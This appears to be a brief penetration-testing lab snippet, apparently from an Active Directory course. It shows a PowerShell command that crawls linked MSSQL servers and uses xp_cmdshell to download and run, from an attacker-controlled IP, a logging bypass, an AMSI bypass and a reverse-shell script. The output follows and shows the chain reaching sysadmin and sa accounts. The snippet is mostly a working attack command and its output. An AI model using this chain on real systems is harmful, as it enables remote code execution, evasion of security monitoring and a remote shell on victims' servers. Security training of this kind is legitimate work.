 PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance us-mssql -Query 'exec master..xp_cmdshell ''powershell -c "iex (iwr -UseBasicParsing http://192.168.100.139/sbloggingbypass.txt);iex (iwr -UseBasicParsing http://192.168.100.139/amsibypass
.txt);iex (iwr -UseBasicParsing http://192.168.100.139/Invoke-PowerShellTcpEx.ps1)"'''
Version     : SQL Server 2017
Instance    : US-MSSQL
CustomQuery :
Sysadmin    : 0
Path        : {US-MSSQL}
User        : US\studentuser139
Links       : {192.168.23.25}
Version     : SQL Server 2017
Instance    : DB-SQLPROD
CustomQuery :
Sysadmin    : 1
Path        : {US-MSSQL, 192.168.23.25}
User        : dbuser
Links       : {DB-SQLSRV}
Version     : SQL Server 2017
Instance    : DB-SQLSRV
CustomQuery :
Sysadmin    : 1
Path        : {US-MSSQL, 192.168.23.25, DB-SQLSRV}
User        : sa
Links       :